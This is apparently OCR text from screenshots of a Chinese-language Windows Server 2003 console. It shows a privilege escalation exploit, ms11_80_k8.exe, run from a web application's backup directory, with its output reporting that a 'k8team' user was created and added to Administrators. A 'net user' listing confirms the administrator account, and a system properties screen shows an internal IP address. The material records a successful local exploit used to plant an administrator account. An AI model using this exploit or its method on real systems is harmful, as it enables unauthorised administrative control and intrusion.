 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\test\桌面>net user k8team
用户名 k8team
全名 k8team
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-12-1 17:40
密码到期 2018-1-13 16:28
密码可更改 2017-12-1 17:40
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
C:\Documents and Settings\test\桌面>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
iDer
69813-650-2433531-45684
计算机:
Intel(R) Core(TM) i7-4710MQ
CPU @ 2.50GHz
2.50 GHz, 384 MB 的内存
物理地址扩展
192.168.16.130 192.168.16.130
[*] Basic information [ A:C:D: ]
C:\web\ljtyqygl\admin\Databackup\> ms11_80_k8.exe
[>] ms11-08 Exploit
[*] Token system command
[*] command add user k8team k8team
[*] User has been successfully added
[*] Add to Administrators success
C:\web\ljtyqygl\admin\Databackup\>